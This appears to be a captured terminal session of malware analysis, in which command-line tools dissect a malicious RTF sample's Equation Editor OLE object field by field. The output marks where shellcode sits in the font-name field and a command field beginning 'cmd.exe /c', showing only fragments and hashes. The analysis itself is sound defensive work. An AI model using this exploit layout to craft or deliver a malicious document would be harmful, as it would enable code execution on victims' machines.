 Demo — bash — 136×37
Demo$ ./rtfdump.py -s 192 -H -E -d ebde7d335a855059225288e152720021f79289353a79593c8e1efbc787c3dc29.vir | ./oledump.py -s 4 -d | ./forma
t-bytes.py -f "<HIHIIIIIBBBBBBBBBB40sIIBB140s:IXXXXXXXXXXXXXXXXsXXXXs" -n "1: EQNOLEFILEHDR 9: MTEF header 14: Full size record 15: Lin
e record 16: Font record 19: Fontname (shellcode) 24: Command"
1: <type 'int'> 28 EQNOLEFILEHDR
2: <type 'int'> 20000
3: <type 'int'> c3a8
4: <type 'int'> 299
5: <type 'int'> 0
6: <type 'int'> 5d9048
7: <type 'int'> 5b9c6c
8: <type 'int'> 0
9: <type 'int'> 3 MTEF header
10: <type 'int'> 1
11: <type 'int'> 1
12: <type 'int'> 3
13: <type 'int'> a
14: <type 'int'> a Full size record
15: <type 'int'> 1 Line record
16: <type 'int'> 8 Font record
17: <type 'int'> 5a
18: <type 'int'> 5a
19: <type 'str'> 40 .D.q..xV4. b844eb7112ba78563412 4.765312 d0d4ddedb49c1b22a420223ed2217a25 Fontname (shellcode)
20: <type 'int'> 909010ff
21: <type 'int'> 402114
22: <type 'int'> 0
23: <type 'int'> 0
24: <type 'str'> 140 cmd.exe /c 636d642e657865202f63 5.221418 a44ebbe02a4e01742bd59e79ec576be8 Command
Demo$